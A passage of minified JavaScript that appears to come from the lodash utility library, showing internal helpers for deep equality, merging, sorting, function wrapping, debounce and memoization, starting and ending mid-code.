f=u[c];if(!(a?f in t:Ee.call(t,f)))return!1}var p=i.get(e),d=i.get(t);if(p&&d)return p==t&&d==e;var h=!0;i.set(e,t),i.set(t,e);var v=a;for(;++c<l;){f=u[c];var m=e[f],y=t[f];if(r)var g=a?r(y,m,f,t,e,i):r(m,y,f,e,t,i);if(!(void 0===g?m===y||o(m,y,n,r,i):g)){h=!1;break}v||(v="constructor"==f)}if(h&&!v){var b=e.constructor,_=t.constructor;b==_||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof _&&_ instanceof _||(h=!1)}return i.delete(e),i.delete(t),h}(e,t,n,r,o,i)}(e,t,n,r,wr,o))}function xr(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=he(e);o--;){var u=n[o];if(a&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++o<i;){var l=(u=n[o])[0],s=e[l],c=u[1];if(a&&u[2]){if(void 0===s&&!(l in e))return!1}else{var f=new Fn;if(r)var p=r(s,c,l,e,t,f);if(!(void 0===p?wr(c,s,3,r,f):p))return!1}}return!0}function Er(e){return!(!Ha(e)||(t=e,Oe&&Oe in t))&&(Ba(e)?Pe:ae).test(Ci(e));var t}function Sr(e){return"function"==typeof e?e:null==e?Ku:"object"==typeof e?Ra(e)?jr(e[0],e[1]):Pr(e):nl(e)}function Or(e){if(!di(e))return an(e);var t=[];for(var n in he(e))Ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Tr(e){if(!Ha(e))return function(e){var t=[];if(null!=e)for(var n in he(e))t.push(n);return t}(e);var t=di(e),n=[];for(var r in e)("constructor"!=r||!t&&Ee.call(e,r))&&n.push(r);return n}function kr(e,t){return e<t}function Cr(e,t){var n=-1,o=Da(e)?r(e.length):[];return tr(e,(function(e,r,i){o[++n]=t(e,r,i)})),o}function Pr(e){var t=ei(e);return 1==t.length&&t[0][2]?vi(t[0][0],t[0][1]):function(n){return n===e||xr(n,e,t)}}function jr(e,t){return ci(e)&&hi(t)?vi(ki(e),t):function(n){var r=mu(n,e);return void 0===r&&r===t?yu(n,e):wr(t,r,3)}}function Ar(e,t,n,r,o){e!==t&&ur(t,(function(i,a){if(o||(o=new Fn),Ha(i))!function(e,t,n,r,o,i,a){var u=bi(e,n),l=bi(t,n),s=a.get(l);if(s)return void Vn(e,n,s);var c=i?i(u,l,n+"",e,t,a):void 0,f=void 0===c;if(f){var p=Ra(l),d=!p&&Fa(l),h=!p&&!d&&Ja(l);c=l,p||d||h?Ra(u)?c=u:La(u)?c=bo(u):d?(f=!1,c=po(l,!0)):h?(f=!1,c=vo(l,!0)):c=[]:Ga(l)||Na(l)?(c=u,Na(u)?c=uu(u):Ha(u)&&!Ba(u)||(c=ai(l))):f=!1}f&&(a.set(l,c),o(c,l,r,i,a),a.delete(l));Vn(e,n,c)}(e,t,a,n,Ar,r,o);else{var u=r?r(bi(e,a),i,a+"",e,t,o):void 0;void 0===u&&(u=i),Vn(e,a,u)}}),xu)}function Mr(e,t){var n=e.length;if(n)return li(t+=t<0?n:0,n)?e[t]:void 0}function Nr(e,t,n){t=t.length?dt(t,(function(e){return Ra(e)?function(t){return pr(t,1===e.length?e[0]:e)}:e})):[Ku];var r=-1;return t=dt(t,At(Zo())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(Cr(e,(function(e,n,o){return{criteria:dt(t,(function(t){return t(e)})),index:++r,value:e}})),(function(e,t){return function(e,t,n){var r=-1,o=e.criteria,i=t.criteria,a=o.length,u=n.length;for(;++r<a;){var l=mo(o[r],i[r]);if(l){if(r>=u)return l;var s=n[r];return l*("desc"==s?-1:1)}}return e.index-t.index}(e,t,n)}))}function Rr(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var a=t[r],u=pr(e,a);n(u,a)&&Wr(i,lo(a,e),u)}return i}function Ir(e,t,n,r){var o=r?xt:wt,i=-1,a=t.length,u=e;for(e===t&&(t=bo(t)),n&&(u=dt(e,At(n)));++i<a;)for(var l=0,s=t[i],c=n?n(s):s;(l=o(u,c,l,r))>-1;)u!==e&&Ge.call(u,l,1),Ge.call(e,l,1);return e}function Dr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var o=t[n];if(n==r||o!==i){var i=o;li(o)?Ge.call(e,o,1):eo(e,o)}}return e}function Lr(e,t){return e+en(fn()*(t-e+1))}function Fr(e,t){var n="";if(!e||t<1||t>9007199254740991)return n;do{t%2&&(n+=e),(t=en(t/2))&&(e+=e)}while(t);return n}function zr(e,t){return xi(mi(e,t,Ku),e+"")}function Ur(e){return Un(ju(e))}function Br(e,t){var n=ju(e);return Oi(n,Yn(t,0,n.length))}function Wr(e,t,n,r){if(!Ha(e))return e;for(var o=-1,i=(t=lo(t,e)).length,a=i-1,u=e;null!=u&&++o<i;){var l=ki(t[o]),s=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return e;if(o!=a){var c=u[l];void 0===(s=r?r(c,l,u):void 0)&&(s=Ha(c)?c:li(t[o+1])?[]:{})}Hn(u,l,s),u=u[l]}return e}var Vr=bn?function(e,t){return bn.set(e,t),e}:Ku,Hr=gt?function(e,t){return gt(e,"toString",{configurable:!0,enumerable:!1,value:Hu(t),writable:!0})}:Ku;function qr(e){return Oi(ju(e))}function $r(e,t,n){var o=-1,i=e.length;t<0&&(t=-t>i?0:i+t),(n=n>i?i:n)<0&&(n+=i),i=t>n?0:n-t>>>0,t>>>=0;for(var a=r(i);++o<i;)a[o]=e[o+t];return a}function Kr(e,t){var n;return tr(e,(function(e,r,o){return!(n=t(e,r,o))})),!!n}function Gr(e,t,n){var r=0,o=null==e?r:e.length;if("number"==typeof t&&t==t&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=e[i];null!==a&&!Za(a)&&(n?a<=t:a<t)?r=i+1:o=i}return o}return Qr(e,t,Ku,n)}function Qr(e,t,n,r){var o=0,i=null==e?0:e.length;if(0===i)return 0;for(var a=(t=n(t))!=t,u=null===t,l=Za(t),s=void 0===t;o<i;){var c=en((o+i)/2),f=n(e[c]),p=void 0!==f,d=null===f,h=f==f,v=Za(f);if(a)var m=r||h;else m=s?h&&(r||p):u?h&&p&&(r||!d):l?h&&p&&!d&&(r||!v):!d&&!v&&(r?f<=t:f<t);m?o=c+1:i=c}return ln(i,4294967294)}function Yr(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n],u=t?t(a):a;if(!n||!ja(u,l)){var l=u;i[o++]=0===a?0:a}}return i}function Xr(e){return"number"==typeof e?e:Za(e)?NaN:+e}function Zr(e){if("string"==typeof e)return e;if(Ra(e))return dt(e,Zr)+"";if(Za(e))return Cn?Cn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Jr(e,t,n){var r=-1,o=ft,i=e.length,a=!0,u=[],l=u;if(n)a=!1,o=pt;else if(i>=200){var s=t?null:zo(e);if(s)return Ht(s);a=!1,o=Nt,l=new Ln}else l=t?[]:u;e:for(;++r<i;){var c=e[r],f=t?t(c):c;if(c=n||0!==c?c:0,a&&f==f){for(var p=l.length;p--;)if(l[p]===f)continue e;t&&l.push(f),u.push(c)}else o(l,f,n)||(l!==u&&l.push(f),u.push(c))}return u}function eo(e,t){var n=-1,r=(t=lo(t,e)).length;if(!r)return!0;for(var o=null==e||"object"!=typeof e&&"function"!=typeof e;++n<r;){var i=t[n];if("string"==typeof i){if("__proto__"===i&&!Ee.call(e,"__proto__"))return!1;if("constructor"===i&&n+1<r&&"string"==typeof t[n+1]&&"prototype"===t[n+1]){if(o&&0===n)continue;return!1}}}var a=yi(e,t);return null==a||delete a[ki(Ui(t))]}function to(e,t,n,r){return Wr(e,t,n(pr(e,t)),r)}function no(e,t,n,r){for(var o=e.length,i=r?o:-1;(r?i--:++i<o)&&t(e[i],i,e););return n?$r(e,r?0:i,r?i+1:o):$r(e,r?i+1:0,r?o:i)}function ro(e,t){var n=e;return n instanceof Nn&&(n=n.value()),vt(t,(function(e,t){return t.func.apply(t.thisArg,ht([e],t.args))}),n)}function oo(e,t,n){var o=e.length;if(o<2)return o?Jr(e[0]):[];for(var i=-1,a=r(o);++i<o;)for(var u=e[i],l=-1;++l<o;)l!=i&&(a[i]=er(a[i]||u,e[l],t,n));return Jr(ar(a,1),t,n)}function io(e,t,n){for(var r=-1,o=e.length,i=t.length,a={};++r<o;){var u=r<i?t[r]:void 0;n(a,e[r],u)}return a}function ao(e){return La(e)?e:[]}function uo(e){return"function"==typeof e?e:Ku}function lo(e,t){return Ra(e)?e:ci(e,t)?[e]:Ti(lu(e))}var so=zr;function co(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:$r(e,t,n)}var fo=Tt||function(e){return Ke.clearTimeout(e)};function po(e,t){if(t)return e.slice();var n=e.length,r=De?De(n):new e.constructor(n);return e.copy(r),r}function ho(e){var t=new e.constructor(e.byteLength);return new Re(t).set(new Re(e)),t}function vo(e,t){var n=t?ho(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function mo(e,t){if(e!==t){var n=void 0!==e,r=null===e,o=e==e,i=Za(e),a=void 0!==t,u=null===t,l=t==t,s=Za(t);if(!u&&!s&&!i&&e>t||i&&a&&l&&!u&&!s||r&&a&&l||!n&&l||!o)return 1;if(!r&&!i&&!s&&e<t||s&&n&&o&&!r&&!i||u&&n&&o||!a&&o||!l)return-1}return 0}function yo(e,t,n,o){for(var i=-1,a=e.length,u=n.length,l=-1,s=t.length,c=un(a-u,0),f=r(s+c),p=!o;++l<s;)f[l]=t[l];for(;++i<u;)(p||i<a)&&(f[n[i]]=e[i]);for(;c--;)f[l++]=e[i++];return f}function go(e,t,n,o){for(var i=-1,a=e.length,u=-1,l=n.length,s=-1,c=t.length,f=un(a-l,0),p=r(f+c),d=!o;++i<f;)p[i]=e[i];for(var h=i;++s<c;)p[h+s]=t[s];for(;++u<l;)(d||i<a)&&(p[h+n[u]]=e[i++]);return p}function bo(e,t){var n=-1,o=e.length;for(t||(t=r(o));++n<o;)t[n]=e[n];return t}function _o(e,t,n,r){var o=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var u=t[i],l=r?r(n[u],e[u],u,n,e):void 0;void 0===l&&(l=e[u]),o?Gn(n,u,l):Hn(n,u,l)}return n}function wo(e,t){return function(n,r){var o=Ra(n)?at:$n,i=t?t():{};return o(n,e,Zo(r,2),i)}}function xo(e){return zr((function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&si(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=he(t);++r<o;){var u=n[r];u&&e(t,u,r,i)}return t}))}function Eo(e,t){return function(n,r){if(null==n)return n;if(!Da(n))return e(n,r);for(var o=n.length,i=t?o:-1,a=he(n);(t?i--:++i<o)&&!1!==r(a[i],i,a););return n}}function So(e){return function(t,n,r){for(var o=-1,i=he(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}function Oo(e){return function(t){var n=Ut(t=lu(t))?Kt(t):void 0,r=n?n[0]:t.charAt(0),o=n?co(n,1).join(""):t.slice(1);return r[e]()+o}}function To(e){return function(t){return vt(Bu(Nu(t).replace(Me,"")),e,"")}}function ko(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=jn(e.prototype),r=e.apply(n,t);return Ha(r)?r:n}}function Co(e){return function(t,n,r){var o=he(t);if(!Da(t)){var i=Zo(n,3);t=wu(t),n=function(e){return i(o[e],e,o)}}var a=e(t,n,r);return a>-1?o[i?t[a]:a]:void 0}}function Po(e){return $o((function(t){var n=t.length,r=n,o=Mn.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new ye(i);if(o&&!u&&"wrapper"==Yo(a))var u=new Mn([],!0)}for(r=u?r:n;++r<n;){var l=Yo(a=t[r]),s="wrapper"==l?Qo(a):void 0;u=s&&fi(s[0])&&424==s[1]&&!s[4].length&&1==s[9]?u[Yo(s[0])].apply(u,s[3]):1==a.length&&fi(a)?u[l]():u.thru(a)}return function(){var e=arguments,r=e[0];if(u&&1==e.length&&Ra(r))return u.plant(r).value();for(var o=0,i=n?t[o].apply(this,e):r;++o<n;)i=t[o].call(this,i);return i}}))}function jo(e,t,n,o,i,a,u,l,s,c){var f=128&t,p=1&t,d=2&t,h=24&t,v=512&t,m=d?void 0:ko(e);return function y(){for(var g=arguments.length,b=r(g),_=g;_--;)b[_]=arguments[_];if(h)var w=Xo(y),x=Dt(b,w);if(o&&(b=yo(b,o,i,h)),a&&(b=go(b,a,u,h)),g-=x,h&&g<c){var E=Vt(b,w);return Lo(e,t,jo,y.placeholder,n,b,E,l,s,c-g)}var S=p?n:this,O=d?S[e]:e;return g=b.length,l?b=gi(b,l):v&&g>1&&b.reverse(),f&&s<g&&(b.length=s),this&&this!==Ke&&this instanceof y&&(O=m||ko(O)),O.apply(S,b)}}function Ao(e,t){return function(n,r){return function(e,t,n,r){return sr(e,(function(e,o,i){t(r,n(e),o,i)})),r}(n,e,t(r),{})}}function Mo(e,t){return function(n,r){var o;if(void 0===n&&void 0===r)return t;if(void 0!==n&&(o=n),void 0!==r){if(void 0===o)return r;"string"==typeof n||"string"==typeof r?(n=Zr(n),r=Zr(r)):(n=Xr(n),r=Xr(r)),o=e(n,r)}return o}}function No(e){return $o((function(t){return t=dt(t,At(Zo())),zr((function(n){var r=this;return e(t,(function(e){return it(e,r,n)}))}))}))}function Ro(e,t){var n=(t=void 0===t?" ":Zr(t)).length;if(n<2)return n?Fr(t,e):t;var r=Fr(t,Jt(e/$t(t)));return Ut(t)?co(Kt(r),0,e).join(""):r.slice(0,e)}function Io(e){return function(t,n,o){return o&&"number"!=typeof o&&si(t,n,o)&&(n=o=void 0),t=ru(t),void 0===n?(n=t,t=0):n=ru(n),function(e,t,n,o){for(var i=-1,a=un(Jt((t-e)/(n||1)),0),u=r(a);a--;)u[o?a:++i]=e,e+=n;return u}(t,n,o=void 0===o?t<n?1:-1:ru(o),e)}}function Do(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=au(t),n=au(n)),e(t,n)}}function Lo(e,t,n,r,o,i,a,u,l,s){var c=8&t;t|=c?32:64,4&(t&=~(c?64:32))||(t&=-4);var f=[e,t,o,c?i:void 0,c?a:void 0,c?void 0:i,c?void 0:a,u,l,s],p=n.apply(void 0,f);return fi(e)&&_i(p,f),p.placeholder=r,Ei(p,e,t)}function Fo(e){var t=de[e];return function(e,n){if(e=au(e),(n=null==n?0:ln(ou(n),292))&&rn(e)){var r=(lu(e)+"e").split("e");return+((r=(lu(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var zo=mn&&1/Ht(new mn([,-0]))[1]==1/0?function(e){return new mn(e)}:Zu;function Uo(e){return function(t){var n=oi(t);return n==v?Bt(t):n==b?qt(t):function(e,t){return dt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Bo(e,t,n,o,u,l,s,c){var f=2&t;if(!f&&"function"!=typeof e)throw new ye(i);var p=o?o.length:0;if(p||(t&=-97,o=u=void 0),s=void 0===s?s:un(ou(s),0),c=void 0===c?c:ou(c),p-=u?u.length:0,64&t){var d=o,h=u;o=u=void 0}var v=f?void 0:Qo(e),m=[e,t,n,o,u,d,h,l,s,c];if(v&&function(e,t){var n=e[1],r=t[1],o=n|r,i=o<131,u=128==r&&8==n||128==r&&256==n&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!i&&!u)return e;1&r&&(e[2]=t[2],o|=1&n?0:4);var l=t[3];if(l){var s=e[3];e[3]=s?yo(s,l,t[4]):l,e[4]=s?Vt(e[3],a):t[4]}(l=t[5])&&(s=e[5],e[5]=s?go(s,l,t[6]):l,e[6]=s?Vt(e[5],a):t[6]);(l=t[7])&&(e[7]=l);128&r&&(e[8]=null==e[8]?t[8]:ln(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=o}(m,v),e=m[0],t=m[1],n=m[2],o=m[3],u=m[4],!(c=m[9]=void 0===m[9]?f?0:e.length:un(m[9]-p,0))&&24&t&&(t&=-25),t&&1!=t)y=8==t||16==t?function(e,t,n){var o=ko(e);return function i(){for(var a=arguments.length,u=r(a),l=a,s=Xo(i);l--;)u[l]=arguments[l];var c=a<3&&u[0]!==s&&u[a-1]!==s?[]:Vt(u,s);if((a-=c.length)<n)return Lo(e,t,jo,i.placeholder,void 0,u,c,void 0,void 0,n-a);var f=this&&this!==Ke&&this instanceof i?o:e;return it(f,this,u)}}(e,t,c):32!=t&&33!=t||u.length?jo.apply(void 0,m):function(e,t,n,o){var i=1&t,a=ko(e);return function t(){for(var u=-1,l=arguments.length,s=-1,c=o.length,f=r(c+l),p=this&&this!==Ke&&this instanceof t?a:e;++s<c;)f[s]=o[s];for(;l--;)f[s++]=arguments[++u];return it(p,i?n:this,f)}}(e,t,n,o);else var y=function(e,t,n){var r=1&t,o=ko(e);return function t(){var i=this&&this!==Ke&&this instanceof t?o:e;return i.apply(r?n:this,arguments)}}(e,t,n);return Ei((v?Vr:_i)(y,m),e,t)}function Wo(e,t,n,r){return void 0===e||ja(e,_e[n])&&!Ee.call(r,n)?t:e}function Vo(e,t,n,r,o,i){return Ha(e)&&Ha(t)&&(i.set(t,e),Ar(e,t,void 0,Vo,i),i.delete(t)),e}function Ho(e){return Ga(e)?void 0:e}function qo(e,t,n,r,o,i){var a=1&n,u=e.length,l=t.length;if(u!=l&&!(a&&l>u))return!1;var s=i.get(e),c=i.get(t);if(s&&c)return s==t&&c==e;var f=-1,p=!0,d=2&n?new Ln:void 0;for(i.set(e,t),i.set(t,e);++f<u;){var h=e[f],v=t[f];if(r)var m=a?r(v,h,f,t,e,i):r(h,v,f,e,t,i);if(void 0!==m){if(m)continue;p=!1;break}if(d){if(!yt(t,(function(e,t){if(!Nt(d,t)&&(h===e||o(h,e,n,r,i)))return d.push(t)}))){p=!1;break}}else if(h!==v&&!o(h,v,n,r,i)){p=!1;break}}return i.delete(e),i.delete(t),p}function $o(e){return xi(mi(e,void 0,Ii),e+"")}function Ko(e){return dr(e,wu,ni)}function Go(e){return dr(e,xu,ri)}var Qo=bn?function(e){return bn.get(e)}:Zu;function Yo(e){for(var t=e.name+"",n=_n[t],r=Ee.call(_n,t)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==e)return o.name}return t}function Xo(e){return(Ee.call(Pn,"placeholder")?Pn:e).placeholder}function Zo(){var e=Pn.iteratee||Gu;return e=e===Gu?Sr:e,arguments.length?e(arguments[0],arguments[1]):e}function Jo(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function ei(e){for(var t=wu(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,hi(o)]}return t}function ti(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return Er(n)?n:void 0}var ni=tn?function(e){return null==e?[]:(e=he(e),ct(tn(e),(function(t){return $e.call(e,t)})))}:il,ri=tn?function(e){for(var t=[];e;)ht(t,ni(e)),e=We(e);return t}:il,oi=hr;function ii(e,t,n){for(var r=-1,o=(t=lo(t,e)).length,i=!1;++r<o;){var a=ki(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Va(o)&&li(a,o)&&(Ra(e)||Na(e))}function ai(e){return"function"!=typeof e.constructor||di(e)?{}:jn(We(e))}function ui(e){return Ra(e)||Na(e)||!!(Qe&&e&&e[Qe])}function li(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&le.test(e))&&e>-1&&e%1==0&&e<t}function si(e,t,n){if(!Ha(n))return!1;var r=typeof t;return!!("number"==r?Da(n)&&li(t,n.length):"string"==r&&t in n)&&ja(n[t],e)}function ci(e,t){if(Ra(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Za(e))||(H.test(e)||!V.test(e)||null!=t&&e in he(t))}function fi(e){var t=Yo(e),n=Pn[t];if("function"!=typeof n||!(t in Nn.prototype))return!1;if(e===n)return!0;var r=Qo(n);return!!r&&e===r[0]}(dn&&oi(new dn(new ArrayBuffer(1)))!=S||hn&&oi(new hn)!=v||vn&&"[object Promise]"!=oi(vn.resolve())||mn&&oi(new mn)!=b||yn&&oi(new yn)!=x)&&(oi=function(e){var t=hr(e),n=t==y?e.constructor:void 0,r=n?Ci(n):"";if(r)switch(r){case wn:return S;case xn:return v;case En:return"[object Promise]";case Sn:return b;case On:return x}return t});var pi=we?Ba:al;function di(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||_e)}function hi(e){return e==e&&!Ha(e)}function vi(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in he(n)))}}function mi(e,t,n){return t=un(void 0===t?e.length-1:t,0),function(){for(var o=arguments,i=-1,a=un(o.length-t,0),u=r(a);++i<a;)u[i]=o[t+i];i=-1;for(var l=r(t+1);++i<t;)l[i]=o[i];return l[t]=n(u),it(e,this,l)}}function yi(e,t){return t.length<2?e:pr(e,$r(t,0,-1))}function gi(e,t){for(var n=e.length,r=ln(t.length,n),o=bo(e);r--;){var i=t[r];e[r]=li(i,n)?o[i]:void 0}return e}function bi(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var _i=Si(Vr),wi=Zt||function(e,t){return Ke.setTimeout(e,t)},xi=Si(Hr);function Ei(e,t,n){var r=t+"";return xi(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Y,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return ut(u,(function(n){var r="_."+n[0];t&n[1]&&!ft(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(X);return t?t[1].split(Z):[]}(r),n)))}function Si(e){var t=0,n=0;return function(){var r=sn(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function Oi(e,t){var n=-1,r=e.length,o=r-1;for(t=void 0===t?r:t;++n<t;){var i=Lr(n,o),a=e[i];e[i]=e[n],e[n]=a}return e.length=t,e}var Ti=function(e){var t=Sa(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(q,(function(e,n,r,o){t.push(r?o.replace(te,"$1"):n||e)})),t}));function ki(e){if("string"==typeof e||Za(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ci(e){if(null!=e){try{return xe.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Pi(e){if(e instanceof Nn)return e.clone();var t=new Mn(e.__wrapped__,e.__chain__);return t.__actions__=bo(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var ji=zr((function(e,t){return La(e)?er(e,ar(t,1,La,!0)):[]})),Ai=zr((function(e,t){var n=Ui(t);return La(n)&&(n=void 0),La(e)?er(e,ar(t,1,La,!0),Zo(n,2)):[]})),Mi=zr((function(e,t){var n=Ui(t);return La(n)&&(n=void 0),La(e)?er(e,ar(t,1,La,!0),void 0,n):[]}));function Ni(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:ou(n);return o<0&&(o=un(r+o,0)),_t(e,Zo(t,3),o)}function Ri(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r-1;return void 0!==n&&(o=ou(n),o=n<0?un(r+o,0):ln(o,r-1)),_t(e,Zo(t,3),o,!0)}function Ii(e){return(null==e?0:e.length)?ar(e,1):[]}function Di(e){return e&&e.length?e[0]:void 0}var Li=zr((function(e){var t=dt(e,ao);return t.length&&t[0]===e[0]?gr(t):[]})),Fi=zr((function(e){var t=Ui(e),n=dt(e,ao);return t===Ui(n)?t=void 0:n.pop(),n.length&&n[0]===e[0]?gr(n,Zo(t,2)):[]})),zi=zr((function(e){var t=Ui(e),n=dt(e,ao);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?gr(n,void 0,t):[]}));function Ui(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}var Bi=zr(Wi);function Wi(e,t){return e&&e.length&&t&&t.length?Ir(e,t):e}var Vi=$o((function(e,t){var n=null==e?0:e.length,r=Qn(e,t);return Dr(e,dt(t,(function(e){return li(e,n)?+e:e})).sort(mo)),r}));function Hi(e){return null==e?e:pn.call(e)}var qi=zr((function(e){return Jr(ar(e,1,La,!0))})),$i=zr((function(e){var t=Ui(e);return La(t)&&(t=void 0),Jr(ar(e,1,La,!0),Zo(t,2))})),Ki=zr((function(e){var t=Ui(e);return t="function"==typeof t?t:void 0,Jr(ar(e,1,La,!0),void 0,t)}));function Gi(e){if(!e||!e.length)return[];var t=0;return e=ct(e,(function(e){if(La(e))return t=un(e.length,t),!0})),Pt(t,(function(t){return dt(e,Ot(t))}))}function Qi(e,t){if(!e||!e.length)return[];var n=Gi(e);return null==t?n:dt(n,(function(e){return it(t,void 0,e)}))}var Yi=zr((function(e,t){return La(e)?er(e,t):[]})),Xi=zr((function(e){return oo(ct(e,La))})),Zi=zr((function(e){var t=Ui(e);return La(t)&&(t=void 0),oo(ct(e,La),Zo(t,2))})),Ji=zr((function(e){var t=Ui(e);return t="function"==typeof t?t:void 0,oo(ct(e,La),void 0,t)})),ea=zr(Gi);var ta=zr((function(e){var t=e.length,n=t>1?e[t-1]:void 0;return n="function"==typeof n?(e.pop(),n):void 0,Qi(e,n)}));function na(e){var t=Pn(e);return t.__chain__=!0,t}function ra(e,t){return t(e)}var oa=$o((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,o=function(t){return Qn(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Nn&&li(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:ra,args:[o],thisArg:void 0}),new Mn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(void 0),e}))):this.thru(o)}));var ia=wo((function(e,t,n){Ee.call(e,n)?++e[n]:Gn(e,n,1)}));var aa=Co(Ni),ua=Co(Ri);function la(e,t){return(Ra(e)?ut:tr)(e,Zo(t,3))}function sa(e,t){return(Ra(e)?lt:nr)(e,Zo(t,3))}var ca=wo((function(e,t,n){Ee.call(e,n)?e[n].push(t):Gn(e,n,[t])}));var fa=zr((function(e,t,n){var o=-1,i="function"==typeof t,a=Da(e)?r(e.length):[];return tr(e,(function(e){a[++o]=i?it(t,e,n):br(e,t,n)})),a})),pa=wo((function(e,t,n){Gn(e,n,t)}));function da(e,t){return(Ra(e)?dt:Cr)(e,Zo(t,3))}var ha=wo((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var va=zr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&si(e,t[0],t[1])?t=[]:n>2&&si(t[0],t[1],t[2])&&(t=[t[0]]),Nr(e,ar(t,1),[])})),ma=Xt||function(){return Ke.Date.now()};function ya(e,t,n){return t=n?void 0:t,Bo(e,128,void 0,void 0,void 0,void 0,t=e&&null==t?e.length:t)}function ga(e,t){var n;if("function"!=typeof t)throw new ye(i);return e=ou(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}var ba=zr((function(e,t,n){var r=1;if(n.length){var o=Vt(n,Xo(ba));r|=32}return Bo(e,r,t,n,o)})),_a=zr((function(e,t,n){var r=3;if(n.length){var o=Vt(n,Xo(_a));r|=32}return Bo(t,r,e,n,o)}));function wa(e,t,n){var r,o,a,u,l,s,c=0,f=!1,p=!1,d=!0;if("function"!=typeof e)throw new ye(i);function h(t){var n=r,i=o;return r=o=void 0,c=t,u=e.apply(i,n)}function v(e){return c=e,l=wi(y,t),f?h(e):u}function m(e){var n=e-s;return void 0===s||n>=t||n<0||p&&e-c>=a}function y(){var e=ma();if(m(e))return g(e);l=wi(y,function(e){var n=t-(e-s);return p?ln(n,a-(e-c)):n}(e))}function g(e){return l=void 0,d&&r?h(e):(r=o=void 0,u)}function b(){var e=ma(),n=m(e);if(r=arguments,o=this,s=e,n){if(void 0===l)return v(s);if(p)return fo(l),l=wi(y,t),h(s)}return void 0===l&&(l=wi(y,t)),u}return t=au(t)||0,Ha(n)&&(f=!!n.leading,a=(p="maxWait"in n)?un(au(n.maxWait)||0,t):a,d="trailing"in n?!!n.trailing:d),b.cancel=function(){void 0!==l&&fo(l),c=0,r=s=o=l=void 0},b.flush=function(){return void 0===l?u:g(ma())},b}var xa=zr((function(e,t){return Jn(e,1,t)})),Ea=zr((function(e,t,n){return Jn(e,au(t)||0,n)}));function Sa(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new ye(i);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(Sa.Cache||Dn),n}function Oa(e){if("function"!=typeof e)throw new ye(i);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 